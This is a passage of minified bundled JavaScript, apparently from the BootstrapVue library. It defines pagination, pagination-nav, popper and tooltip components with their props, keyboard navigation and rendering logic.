e.$emit(ji)},"after-leave":function(){return e.$emit(ui)}}},[d]),l?d:t(this.wrapTag,{staticClass:"b-overlay-wrap position-relative",attrs:{"aria-busy":r?"true":null}},l?[d]:[this.normalizeSlot(),d])}})}});function px(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function fx(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?px(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):px(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var hx=qs("value",{type:Gi,defaultValue:null,validator:function(t){return!(!Ae(t)&&Da(t,0)<1)||(mr('"v-model" value must be a number greater than "0"',wo),!1)}}),bx=hx.mixin,mx=hx.props,gx=hx.prop,vx=hx.event,yx=function(t){var e=Da(t)||1;return e<1?5:e},wx=function(t,e){var r=Da(t)||1;return r>e?e:r<1?1:r},xx=function(t){if(t.keyCode===Pc)return Js(t,{immediatePropagation:!0}),t.currentTarget.click(),!1},kx=Ns(ar(fx(fx({},mx),{},{align:Ls(Ri,"left"),ariaLabel:Ls(Ri,"Pagination"),disabled:Ls(Fi,!1),ellipsisClass:Ls(Hi),ellipsisText:Ls(Ri,"…"),firstClass:Ls(Hi),firstNumber:Ls(Fi,!1),firstText:Ls(Ri,"«"),hideEllipsis:Ls(Fi,!1),hideGotoEndButtons:Ls(Fi,!1),labelFirstPage:Ls(Ri,"Go to first page"),labelLastPage:Ls(Ri,"Go to last page"),labelNextPage:Ls(Ri,"Go to next page"),labelPage:Ls(Zi,"Go to page"),labelPrevPage:Ls(Ri,"Go to previous page"),lastClass:Ls(Hi),lastNumber:Ls(Fi,!1),lastText:Ls(Ri,"»"),limit:Ls(Ki,5,(function(t){return!(Da(t,0)<1)||(mr('Prop "limit" must be a number greater than "0"',wo),!1)})),nextClass:Ls(Hi),nextText:Ls(Ri,"›"),pageClass:Ls(Hi),pills:Ls(Fi,!1),prevClass:Ls(Hi),prevText:Ls(Ri,"‹"),size:Ls(Ri)})),"pagination"),Ox=d.default.extend({mixins:[bx,Ws],props:kx,data:function(){var t=Da(this[gx],0);return{currentPage:t=t>0?t:-1,localNumberOfPages:1,localLimit:5}},computed:{btnSize:function(){var t=this.size;return t?"pagination-".concat(t):""},alignment:function(){var t=this.align;return"center"===t?"justify-content-center":"end"===t||"right"===t?"justify-content-end":"fill"===t?"text-center":""},styleClass:function(){return this.pills?"b-pagination-pills":""},computedCurrentPage:function(){return wx(this.currentPage,this.localNumberOfPages)},paginationParams:function(){var t=this.localLimit,e=this.localNumberOfPages,r=this.computedCurrentPage,n=this.hideEllipsis,o=this.firstNumber,l=this.lastNumber,c=!1,d=!1,f=t,h=1;e<=t?f=e:r<t-1&&t>3?(n&&!l||(d=!0,f=t-(o?0:1)),f=Cl(f,t)):e-r+2<t&&t>3?(n&&!o||(c=!0,f=t-(l?0:1)),h=e-f+1):(t>3&&(f=t-(n?0:2),c=!(n&&!o),d=!(n&&!l)),h=r-Tl(f/2)),h<1?(h=1,c=!1):h>e-f&&(h=e-f+1,d=!1),c&&o&&h<4&&(f+=2,h=1,c=!1);var m=h+f-1;return d&&l&&m>e-3&&(f+=m===e-2?2:3,d=!1),t<=3&&(o&&1===h?f=Cl(f+1,e,t+1):l&&e===h+f-1&&(h=_l(h-1,1),f=Cl(e-h+1,e,t+1))),{showFirstDots:c,showLastDots:d,numberOfLinks:f=Cl(f,e-h+1),startNumber:h}},pageList:function(){var t=this.paginationParams,e=t.numberOfLinks,r=t.startNumber,n=this.computedCurrentPage,o=function(t,e){return Sa(e,(function(e,i){return{number:t+i,classes:null}}))}(r,e);if(o.length>3){var l=n-r,c="bv-d-xs-down-none";if(0===l)for(var i=3;i<o.length;i++)o[i].classes=c;else if(l===o.length-1)for(var d=0;d<o.length-3;d++)o[d].classes=c;else{for(var f=0;f<l-1;f++)o[f].classes=c;for(var h=o.length-1;h>l+1;h--)o[h].classes=c}}return o}},watch:(lx={},Object(c.a)(lx,gx,(function(t,e){t!==e&&(this.currentPage=wx(t,this.localNumberOfPages))})),Object(c.a)(lx,"currentPage",(function(t,e){t!==e&&this.$emit(vx,t>0?t:null)})),Object(c.a)(lx,"limit",(function(t,e){t!==e&&(this.localLimit=yx(t))})),lx),created:function(){var t=this;this.localLimit=yx(this.limit),this.$nextTick((function(){t.currentPage=t.currentPage>t.localNumberOfPages?t.localNumberOfPages:t.currentPage}))},methods:{handleKeyNav:function(t){var e=t.keyCode,r=t.shiftKey;this.isNav||(e===_c||e===Tc?(Js(t,{propagation:!1}),r?this.focusFirst():this.focusPrev()):e!==Sc&&e!==kc||(Js(t,{propagation:!1}),r?this.focusLast():this.focusNext()))},getButtons:function(){return ts("button.page-link, a.page-link",this.$el).filter((function(t){return Xa(t)}))},focusCurrent:function(){var t=this;this.$nextTick((function(){var e=t.getButtons().find((function(e){return Da(ds(e,"aria-posinset"),0)===t.computedCurrentPage}));ks(e)||t.focusFirst()}))},focusFirst:function(){var t=this;this.$nextTick((function(){var e=t.getButtons().find((function(t){return!Ja(t)}));ks(e)}))},focusLast:function(){var t=this;this.$nextTick((function(){var e=t.getButtons().reverse().find((function(t){return!Ja(t)}));ks(e)}))},focusPrev:function(){var t=this;this.$nextTick((function(){var e=t.getButtons(),r=e.indexOf(Ya());r>0&&!Ja(e[r-1])&&ks(e[r-1])}))},focusNext:function(){var t=this;this.$nextTick((function(){var e=t.getButtons(),r=e.indexOf(Ya());r<e.length-1&&!Ja(e[r+1])&&ks(e[r+1])}))}},render:function(t){var e=this,r=this.disabled,n=this.labelPage,o=this.ariaLabel,l=this.isNav,c=this.localNumberOfPages,d=this.computedCurrentPage,f=this.pageList.map((function(p){return p.number})),h=this.paginationParams,m=h.showFirstDots,v=h.showLastDots,y="fill"===this.align,w=[],x=function(t){return t===d},k=this.currentPage<1,O=function(n,o,d,f,h,m,v){var w=r||x(m)||k||n<1||n>c,O=n<1?1:n>c?c:n,j={disabled:w,page:O,index:O-1},C=e.normalizeSlot(d,j)||Ia(f)||t(),_=t(w?"span":l?qc:"button",{staticClass:"page-link",class:{"flex-grow-1":!l&&!w&&y},props:w||!l?{}:e.linkProps(n),attrs:{role:l?null:"menuitem",type:l||w?null:"button",tabindex:w||l?null:"-1","aria-label":o,"aria-controls":e.ariaControls||null,"aria-disabled":w?"true":null},on:w?{}:{"!click":function(t){e.onClick(t,n)},keydown:xx}},[C]);return t("li",{key:v,staticClass:"page-item",class:[{disabled:w,"flex-fill":y,"d-flex":y&&!l&&!w},h],attrs:{role:l?null:"presentation","aria-hidden":w?"true":null}},[_])},j=function(r){return t("li",{staticClass:"page-item",class:["disabled","bv-d-xs-down-none",y?"flex-fill":"",e.ellipsisClass],attrs:{role:"separator"},key:"ellipsis-".concat(r?"last":"first")},[t("span",{staticClass:"page-link"},[e.normalizeSlot("ellipsis-text")||Ia(e.ellipsisText)||t()])])},C=function(o,d){var f=o.number,h=x(f)&&!k,m=r?null:h||k&&0===d?"0":"-1",v={role:l?null:"menuitemradio",type:l||r?null:"button","aria-disabled":r?"true":null,"aria-controls":e.ariaControls||null,"aria-label":Hs(n)?n(f):"".concat(Be(n)?n():n," ").concat(f),"aria-checked":l?null:h?"true":"false","aria-current":l&&h?"page":null,"aria-posinset":l?null:f,"aria-setsize":l?null:c,tabindex:l?null:m},w=Ia(e.makePage(f)),O={page:f,index:f-1,content:w,active:h,disabled:r},j=t(r?"span":l?qc:"button",{props:r||!l?{}:e.linkProps(f),staticClass:"page-link",class:{"flex-grow-1":!l&&!r&&y},attrs:v,on:r?{}:{"!click":function(t){e.onClick(t,f)},keydown:xx}},[e.normalizeSlot("page",O)||w]);return t("li",{staticClass:"page-item",class:[{disabled:r,active:h,"flex-fill":y,"d-flex":y&&!l&&!r},o.classes,e.pageClass],attrs:{role:l?null:"presentation"},key:"page-".concat(f)},[j])},_=t();this.firstNumber||this.hideGotoEndButtons||(_=O(1,this.labelFirstPage,"first-text",this.firstText,this.firstClass,1,"pagination-goto-first")),w.push(_),w.push(O(d-1,this.labelPrevPage,"prev-text",this.prevText,this.prevClass,1,"pagination-goto-prev")),w.push(this.firstNumber&&1!==f[0]?C({number:1},0):t()),w.push(m?j(!1):t()),this.pageList.forEach((function(t,r){var n=m&&e.firstNumber&&1!==f[0]?1:0;w.push(C(t,r+n))})),w.push(v?j(!0):t()),w.push(this.lastNumber&&f[f.length-1]!==c?C({number:c},-1):t()),w.push(O(d+1,this.labelNextPage,"next-text",this.nextText,this.nextClass,c,"pagination-goto-next"));var S=t();this.lastNumber||this.hideGotoEndButtons||(S=O(c,this.labelLastPage,"last-text",this.lastText,this.lastClass,c,"pagination-goto-last")),w.push(S);var P=t("ul",{staticClass:"pagination",class:["b-pagination",this.btnSize,this.alignment,this.styleClass],attrs:{role:l?null:"menubar","aria-disabled":r?"true":"false","aria-label":l?null:o||null},on:l?{}:{keydown:this.handleKeyNav},ref:"ul"},w);return l?t("nav",{attrs:{"aria-disabled":r?"true":null,"aria-hidden":r?"true":"false","aria-label":l&&o||null}},[P]):P}});function jx(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Cx(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?jx(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):jx(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var _x=function(t){return _l(Da(t)||20,1)},Sx=function(t){return _l(Da(t)||0,0)},Px=Ns(ar(Cx(Cx({},kx),{},{ariaControls:Ls(Ri),perPage:Ls(Ki,20),totalRows:Ls(Ki,0)})),wo),Tx=Sr({components:{BPagination:d.default.extend({name:wo,mixins:[Ox],props:Px,computed:{numberOfPages:function(){var t=Pl(Sx(this.totalRows)/_x(this.perPage));return t<1?1:t},pageSizeNumberOfPages:function(){return{perPage:_x(this.perPage),totalRows:Sx(this.totalRows),numberOfPages:this.numberOfPages}}},watch:{pageSizeNumberOfPages:function(t,e){Fe(e)||(t.perPage!==e.perPage&&t.totalRows===e.totalRows||t.numberOfPages!==e.numberOfPages&&this.currentPage>t.numberOfPages)&&(this.currentPage=1),this.localNumberOfPages=t.numberOfPages}},created:function(){var t=this;this.localNumberOfPages=this.numberOfPages;var e=Da(this[gx],0);e>0?this.currentPage=e:this.$nextTick((function(){t.currentPage=0}))},methods:{onClick:function(t,e){var r=this;if(e!==this.currentPage){var n=t.target,o=new Lf(vi,{cancelable:!0,vueTarget:this,target:n});this.$emit(o.type,o,e),o.defaultPrevented||(this.currentPage=e,this.$emit(Yo,this.currentPage),this.$nextTick((function(){Xa(n)&&r.$el.contains(n)?ks(n):r.focusCurrent()})))}},makePage:function(t){return t},linkProps:function(){return{}}}})}});r(202),r(141);function Dx(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function $x(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Dx(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Dx(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Ex=or(Hc,["event","routerTag"]),Ax=Ns(ar($x($x($x({},kx),Ex),{},{baseUrl:Ls(Ri,"/"),linkGen:Ls(zi),noPageDetect:Ls(Fi,!1),numberOfPages:Ls(Ki,1,(function(t){return!(Da(t,0)<1)||(mr('Prop "number-of-pages" must be a number greater than "0"',xo),!1)})),pageGen:Ls(zi),pages:Ls(Ai),useRouter:Ls(Fi,!1)})),xo),Fx=d.default.extend({name:xo,mixins:[Ox],props:Ax,computed:{isNav:function(){return!0},computedValue:function(){var t=Da(this.value,0);return t<1?null:t}},watch:{numberOfPages:function(){var t=this;this.$nextTick((function(){t.setNumberOfPages()}))},pages:function(){var t=this;this.$nextTick((function(){t.setNumberOfPages()}))}},created:function(){this.setNumberOfPages()},mounted:function(){var t=this;this.$router&&this.$watch("$route",(function(){t.$nextTick((function(){Ua((function(){t.guessCurrentPage()}))}))}))},methods:{setNumberOfPages:function(){var t,e=this;Re(this.pages)&&this.pages.length>0?this.localNumberOfPages=this.pages.length:this.localNumberOfPages=(t=this.numberOfPages,_l(Da(t,0),1)),this.$nextTick((function(){e.guessCurrentPage()}))},onClick:function(t,e){var r=this;if(e!==this.currentPage){var n=t.currentTarget||t.target,o=new Lf(vi,{cancelable:!0,vueTarget:this,target:n});this.$emit(o.type,o,e),o.defaultPrevented||(Ua((function(){r.currentPage=e,r.$emit(Yo,e)})),this.$nextTick((function(){Os(n)})))}},getPageInfo:function(t){if(!Re(this.pages)||0===this.pages.length||Ee(this.pages[t-1])){var link="".concat(this.baseUrl).concat(t);return{link:this.useRouter?{path:link}:link,text:Ia(t)}}var e=this.pages[t-1];if(Ne(e)){var r=e.link;return{link:Ne(r)?r:this.useRouter?{path:r}:r,text:Ia(e.text||t)}}return{link:Ia(e),text:Ia(t)}},makePage:function(t){var e=this.pageGen,r=this.getPageInfo(t);return Hs(e)?e(t,r):r.text},makeLink:function(t){var e=this.linkGen,r=this.getPageInfo(t);return Hs(e)?e(t,r):r.link},linkProps:function(t){var e=Ms(Ex,this),link=this.makeLink(t);return this.useRouter||Ne(link)?e.to=link:e.href=link,e},resolveLink:function(){var link,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";try{(link=document.createElement("a")).href=Hl({to:t},"a","/","/"),document.body.appendChild(link);var e=link,r=e.pathname,n=e.hash,o=e.search;return document.body.removeChild(link),{path:r,hash:n,query:Rl(o)}}catch(t){try{link&&link.parentNode&&link.parentNode.removeChild(link)}catch(t){}return{}}},resolveRoute:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";try{var e=this.$router.resolve(t,this.$route).route;return{path:e.path,hash:e.hash,query:e.query}}catch(t){return{}}},guessCurrentPage:function(){var t=this.$router,e=this.$route,r=this.computedValue;if(!this.noPageDetect&&!r&&(Pt||!Pt&&t))for(var n=t&&e?{path:e.path,hash:e.hash,query:e.query}:{},o=Pt?window.location||document.location:null,l=o?{path:o.pathname,hash:o.hash,query:Rl(o.search)}:{},c=1;!r&&c<=this.localNumberOfPages;c++){var d=this.makeLink(c);r=t&&(Ne(d)||this.useRouter)?Dc(this.resolveRoute(d),n)?c:null:Pt?Dc(this.resolveLink(d),l)?c:null:-1}this.currentPage=r>0?r:0}}}),Bx=Sr({components:{BPaginationNav:Fx}}),zx={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left",TOPLEFT:"top",TOPRIGHT:"top",RIGHTTOP:"right",RIGHTBOTTOM:"right",BOTTOMLEFT:"bottom",BOTTOMRIGHT:"bottom",LEFTTOP:"left",LEFTBOTTOM:"left"},Lx={AUTO:0,TOPLEFT:-1,TOP:0,TOPRIGHT:1,RIGHTTOP:-1,RIGHT:0,RIGHTBOTTOM:1,BOTTOMLEFT:-1,BOTTOM:0,BOTTOMRIGHT:1,LEFTTOP:-1,LEFT:0,LEFTBOTTOM:1},Ix={arrowPadding:Ls(Ki,6),boundary:Ls([Se,Ri],"scrollParent"),boundaryPadding:Ls(Ki,5),fallbackPlacement:Ls(qi,"flip"),offset:Ls(Ki,0),placement:Ls(Ri,"top"),target:Ls([Se,Pe])},Mx=d.default.extend({name:"BVPopper",props:Ix,data:function(){return{noFade:!1,localShow:!0,attachment:this.getAttachment(this.placement)}},computed:{templateType:function(){return"unknown"},popperConfig:function(){var t=this,e=this.placement;return{placement:this.getAttachment(e),modifiers:{offset:{offset:this.getOffset(e)},flip:{behavior:this.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{padding:this.boundaryPadding,boundariesElement:this.boundary}},onCreate:function(data){data.originalPlacement!==data.placement&&t.popperPlacementChange(data)},onUpdate:function(data){t.popperPlacementChange(data)}}}},created:function(){var t=this;this.$_popper=null,this.localShow=!0,this.$on(Oi,(function(e){t.popperCreate(e)}));var e=function(){t.$nextTick((function(){Ua((function(){t.$destroy()}))}))};this.$parent.$once(Pi,e),this.$once(ui,e)},beforeMount:function(){this.attachment=this.getAttachment(this.placement)},updated:function(){this.updatePopper()},beforeDestroy:function(){this.destroyPopper()},destroyed:function(){var t=this.$el;t&&t.parentNode&&t.parentNode.removeChild(t)},methods:{hide:function(){this.localShow=!1},getAttachment:function(t){return zx[String(t).toUpperCase()]||"auto"},getOffset:function(t){if(!this.offset){var e=this.$refs.arrow||es(".arrow",this.$el),r=$a(gs(e).width,0)+$a(this.arrowPadding,0);switch(Lx[String(t).toUpperCase()]||0){case 1:return"+50%p - ".concat(r,"px");case-1:return"-50%p + ".concat(r,"px");default:return 0}}return this.offset},popperCreate:function(t){this.destroyPopper(),this.$_popper=new zf.a(this.target,t,this.popperConfig)},destroyPopper:function(){this.$_popper&&this.$_popper.destroy(),this.$_popper=null},updatePopper:function(){this.$_popper&&this.$_popper.scheduleUpdate()},popperPlacementChange:function(data){this.attachment=this.getAttachment(data.placement)},renderTemplate:function(t){return t("div")}},render:function(t){var e=this,r=this.noFade;return t(fl,{props:{appear:!0,noFade:r},on:{beforeEnter:function(t){return e.$emit(Oi,t)},afterEnter:function(t){return e.$emit(ji,t)},beforeLeave:function(t){return e.$emit(di,t)},afterLeave:function(t){return e.$emit(ui,t)}}},[this.localShow?this.renderTemplate(t):t()])}});function Rx(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Nx(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?Rx(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):Rx(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Vx={html:Ls(Fi,!1),id:Ls(Ri)},Hx=d.default.extend({name:"BVTooltipTemplate",extends:Mx,mixins:[zy],props:Vx,data:function(){return{title:"",content:"",variant:null,customClass:null,interactive:!0}},computed:{templateType:function(){return"tooltip"},templateClasses:function(){var t,e=this.variant,r=this.attachment,n=this.templateType;return[(t={noninteractive:!this.interactive},Object(c.a)(t,"b-".concat(n,"-").concat(e),e),Object(c.a)(t,"bs-".concat(n,"-").concat(r),r),t),this.customClass]},templateAttributes:function(){var t=this.id;return Nx(Nx({},this.$parent.$parent.$attrs),{},{id:t,role:"tooltip",tabindex:"-1"},this.scopedStyleAttrs)},templateListeners:function(){var t=this;return{mouseenter:function(e){t.$emit(hi,e)},mouseleave:function(e){t.$emit(bi,e)},focusin:function(e){t.$emit(ai,e)},focusout:function(e){t.$emit(si,e)}}}},methods:{renderTemplate:function(t){var title=this.title,e=Be(title)?title({}):title,r=this.html&&!Be(title)?{innerHTML:title}:{};return t("div",{staticClass:"tooltip b-tooltip",class:this.templateClasses,attrs:this.templateAttributes,on:this.templateListeners},[t("div",{staticClass:"arrow",ref:"arrow"}),t("div",{staticClass:"tooltip-inner",domProps:r},[e])])}}});function qx(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function Ux(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?qx(Object(source),!0).forEach((function(e){Object(c.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):qx(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var Gx,Wx,Yx=".modal-content",Zx=tl(co,ui),Kx=[Yx,".b-sidebar"].join(", "),Xx="data-original-title",Jx={title:"",content:"",variant:null,customClass:null,triggers:"",placement:"auto",fallbackPlacement:"flip",target:null,container:null,noFade:!1,boundary:"scrollParent",boundaryPadding:5,offset:0,delay:0,arrowPadding:6,interactive:!0,disabled:!1,id:null,html:!1},Qx=d.default.extend({name:"BVTooltip",mixins:[zc],data:function(){return Ux(Ux({},Jx),{},{activeTrigger:{hover:!1,click:!1,focus:!1},localShow:!1})},computed:{templateType:function(){return"tooltip"},computedId:function(){return this.id||"__bv_".concat(this.templateType,"_").concat(this._uid,"__")},computedDelay:function(){var t={show:0,hide:0};return Ve(this.delay)?(t.show=_l(Da(this.delay.show,0),0),t.hide=_l(Da(this.delay.hide,0),0)):(Ie(this.delay)||Le(this.delay))&&(t.show=t.hide=_l(Da(this.delay,0),0)),t},computedTriggers:function(){return _a(this.triggers).filter(ur).join(" ").trim().toLowerCase().split(/\s+/).sort()},isWithActiveTrigger:function(){for(var t in this.activeTrigger)if(this.activeTrigger[t])return!0;return!1},computedTemplateData:function(){return{title:this.title,content:this.content,variant:this.variant,customClass:this.customClass,noFade:this.noFade,interactive:this.interactive}}},watch:{computedTriggers:function(t,e){var r=this;Dc(t,e)||this.$nextTick((function(){r.unListen(),e.forEach((function(e){Ca(t,e)||r.activeTrigger[e]&&(r.activeTrigger[e]=!1)})),r.listen()}))},computedTemplateData:function(){this.handleTemplateUpdate()},title:function(t,e){t===e||t||this.hide()},disabled:function(t){t?this.disable():this.enable()}},created:function(){var t=this;this.$_tip=null,this.$_hoverTimeout=null,this.$_hoverState="",this.$_visibleInterval=null,this.$_enabled=!this.disabled,this.$_noop=kp.bind(this),this.$parent&&this.$parent.$once(Si,(function(){t.$nextTick((function(){Ua((function(){t.$destroy()}))}))})),this.$nextTick((function(){var e=t.getTarget();e&&os(document.body,e)?(t.scopeId=By(t.$parent),t.listen()):mr(Le(t.target)?'Unable to find target element by ID "#'.concat(t.target,'" in document.'):"The provided target is no valid HTML element.",t.templateType)}))},updated:function(){this.$nextTick(this.handleTemplateUpdate)},deactivated:function(){this.forceHide()},beforeDestroy:function(){this.unListen(),this.setWhileOpenListeners(!1),this.clearHoverTimeout(),this.clearVisibilityInterval(),this.destroyTemplate(),this.$_noop=null},methods:{getTemplate:function(){return Hx},updateData:function(){var t=this,data=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=!1;Qe(Jx).forEach((function(r){Ee(data[r])||t[r]===data[r]||(t[r]=data[r],"title"===r&&(e=!0))})),e&&this.localShow&&this.fixTitle()},createTemplateAndShow:function(){var t=this.getContainer(),e=this.getTemplate(),r=this.$_tip=new e({parent:this,propsData:{id:this.computedId,html:this.html,placement:this.placement,fallbackPlacement:this.fallbackPlacement,target:this.getPlacementTarget(),boundary:this.getBoundary(),offset:Da(this.offset,0),arrowPadding:Da(this.arrowPadding,0),boundaryPadding:Da(this.boundaryPadding,0)}});this.handleTemplateUpdate(),r.$once(Oi,this.onTemplateShow),r.$once(ji,this.onTemplateShown),r.$once(di,this.onTemplateHide),r.$once(ui,this.onTemplateHidden),r.$once(Pi,this.destroyTemplate),r.$on(ai,this.handleEvent),r.$on(si,this.handleEvent),r.$on(hi,this.handleEvent),r.$on(bi,this.handleEvent),r.$mount(t.appendChild(document.createElement("div")))},hideTemplate:function(){this.$_tip&&this.$_tip.hide(),this.clearActiveTriggers(),this.$_hoverState=""},destroyTemplate:function(){this.setWhileOpenListeners(!1),this.clearHoverTimeout(),this.$_hoverState="",this.clearActiveTriggers(),this.localPlacementTarget=null;try{this.$_tip.$destroy()}catch(t){}this.$_tip=null,this.removeAriaDescribedby(),this.restoreTitle(),this.localShow=!1},getTemplateElement:function(){return this.$_tip?this.$_tip.$el:null},handleTemplateUpdate:function(){var t=this,e=this.$_tip;if(e){["title","content","variant","customClass","noFade","interactive"].forEach((function(r){e[r]!==t[r]&&(e[r]=t[r])}))}},show:function(){var t=this.getTarget();if(t&&os(document.body,t)&&Xa(t)&&!this.dropdownOpen()&&(!Fe(this.title)&&""!==this.title||!Fe(this.content)&&""!==this.content)&&!this.$_tip&&!this.localShow){this.localShow=!0;var e=this.buildEvent(Oi,{cancelable:!0});this.emitEvent(e),e.defaultPrevented?this.destroyTemplate():(this.fixTitle(),this.addAriaDescribedby(),this.createTemplateAndShow())}},hide:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.getTemplateElement();if(e&&this.localShow){var r=this.buildEvent(di,{cancelable:!t});this.emitEvent(r),r.defaultPrevented||this.hideTemplate()}else this.restoreTitle()},forceHide:function(){this.getTemplateElement()&&this.localShow&&(this.setWhileOpenListeners(!1),this.clearHoverTimeout(),this.$_hoverState="",this.clearActiveTriggers(),this.$_tip&&(this.$_tip.noFade=!0),this.hide(!0))},enable:function(){this.$_enabled=!0,this.emitEvent(this.buildEvent(ni))},disable:function(){this.$_enabled=!1,this.emitEvent(this.buildEvent(ei))},onTemplateShow:function(){this.setWhileOpenListeners(!0)},onTemplateShown:function(){var t=this.$_hoverState;this.$_hoverState="","out"===t&&this.leave(null),this.emitEvent(this.buildEvent(ji))},onTemplateHide:function(){this.setWhileOpenListeners(!1)},onTemplateHidden:function(){this.destroyTemplate(),this.emitEvent(this.buildEvent(ui))},getTarget:function(){var t=this.target;return Le(t)?t=is(t.replace(/^#/,"")):Be(t)?t=t():t&&(t=t.$el||t),Wa(t)?t:null},getPlacementTarget:function(){return this.getTarget()},getTargetId:function(){var t=this.getTarget();return t&&t.id?t.id:null},getContainer:function(){var t=!!this.container&&(this.container.$el||this.container),body=document.body,e=this.getTarget();return!1===t?ns(Kx,e)||body:Le(t)&&is(t.replace(/^#/,""))||body},getBoundary:function(){return this.boundary?this.boundary.$el||this.boundary:"scrollParent"},isInModal:function(){var t=this.getTarget();return t&&ns(Yx,t)},isDropdown:function(){var t=this.getTarget();return t&&ls(t,"dropdown")},dropdownOpen:function(){var t=this.getTarget();return this.isDropdown()&&t&&es(".dropdown-menu.show",t)},clearHoverTimeout:function(){clearTimeout(this.$_hoverTimeout),this.$_hoverTimeout=null},clearVisibilityInterval:function(){clearInterval(this.$_visibleInterval),this.$_visibleInterval=null},clearActiveTriggers:function(){for(var t in this.activeTrigger)this.activeTrigger[t]=!1},addAriaDescribedby:function(){var t=this.getTarget(),desc=ds(t,"aria-describedby")||"";desc=desc.split(/\s+/).concat(this.computedId).join(" ").trim(),cs(t,"aria-describedby",desc)},removeAriaDescribedby:function(){var t=this,e=this.getTarget(),desc=ds(e,"aria-describedby")||"";(desc=desc.split(/\s+/).filter((function(e){return e!==t.computedId})).join(" ").trim())?cs(e,"aria-describedby",desc):us(e,"aria-describedby")},fixTitle:function(){var t=this.getTarget();if(ps(t,"title")){var title=ds(t,"title");cs(t,"title",""),title&&cs(t,Xx,title)}},restoreTitle:function(){var t=this.getTarget();if(ps(t,Xx)){var title=ds(t,Xx);us(t,Xx),title&&cs(t,"title",title)}},buildEvent:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Lf(t,Ux({cancelable:!1,target:this.getTarget(),relatedTarget:this.getTemplateElement()||null,componentId:this.computedId,vueTarget:this},e))},emitEvent:function(t){var e=t.type;this.emitOnRoot(tl(this.templateType,e),t),this.$emit(e,t)},listen:function(){var t=this,e=this.getTarget();e&&(this.setRootListener(!0),this.computedTriggers.forEach((function(r){"click"===r?Zs(e,"click",t.handleEvent,$i):"focus"===r?(Zs(e,"focusin",t.handleEvent,$i),Zs(e,"focusout",t.handleEvent,$i)):"blur"===r?Zs(e,"focusout",t.handleEvent,$i):"hover"===r&&(Zs(e,"mouseenter",t.handleEvent,$i),Zs(e,"mouseleave",t.handleEvent,$i))}),this))},unListen:function(){var t=this,e=this.getTarget();this.setRootListener(!1),["click","focusin","focusout","mouseenter","mouseleave"].forEach((function(r){e&&Ks(e,r,t.handleEvent,$i)}),this)},setRootListener:function(t){var e=this.$root;if(e){var r=t?"$on":"$off",n=this.templateType;e[r](el(n,di),this.doHide),e[r](el(n,Oi),this.doShow),e[r](el(n,ti),this.doDisable),e[r](el(n,ri),this.doEnable)}},setWhileOpenListeners:function(t){this.setModalListener(t),this.setDropdownListener(t),this.visibleCheck(t),this.setOnTouchStartListener(t)},visibleCheck:function(t){var e=this;this.clearVisibilityInterval();var r=this.getTarget();t&&(this.$_visibleInterval=setInterval((function(){!e.getTemplateElement()||!e.localShow||r.parentNode&&Xa(r)||e.forceHide()}),100))},setModalListener:function(t){this.isInModal()&&this.$root[t?"$on":"$off"](Zx,this.forceHide)},setOnTouchStartListener:function(t){var e=this;"ontouchstart"in document.documentElement&&ja(document.body.children).forEach((function(r){Xs(t,r,"mouseover",e.$_noop)}))},setDropdownListener:function(t){var e=this.getTarget();e&&this.$root&&this.isDropdown&&e.__vue__&&e.__vue__[t?"$on":"$off"](ji,this.forceHide)},handleEvent:function(t){var e=this.getTarget();if(e&&!Ja(e)&&this.$_enabled&&!this.dropdownOpen()){var r=t.type,n=this.computedTriggers;if("click"===r&&Ca(n,"click"))this.click(t);else 